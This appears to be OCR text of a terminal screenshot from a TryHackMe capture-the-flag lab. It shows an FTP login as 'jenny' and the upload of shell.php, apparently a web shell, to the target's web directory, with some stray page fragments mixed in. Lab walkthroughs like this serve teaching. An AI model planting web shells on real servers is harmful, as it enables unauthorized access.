 roguedogg@Kali: ~/Downloads/tryhackme
File Edit View Search Terminal Tabs Help
roguedogg@K... × roguedogg@K... × roguedogg@K... ×
(roguedogg㉿Kali)-[~/Downloads/tryhackme]
$ ftp 10.10.157.134
Connected to 10.10.157.134.
220 Hello FTP World!
Name (10.10.157.134:roguedogg): jenny
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
Complete Hint
ftp> put shell.php
the targeted web server.
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||34450|)
150 Ok to send data.
100% |***********************************| 5491 28.00 MiB/s 00:00 ETA
226 Transfer complete.
5491 bytes sent in 00:00 (13.07 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||57633|)
150 Here comes the directory listing.
-rw-r--r-- 1 1000 1000 10918 Feb 01 2021 index.html
-rwxrwxrwx 1 1000 1000 5491 Sep 19 02:13 shell.php
226 Directory send OK.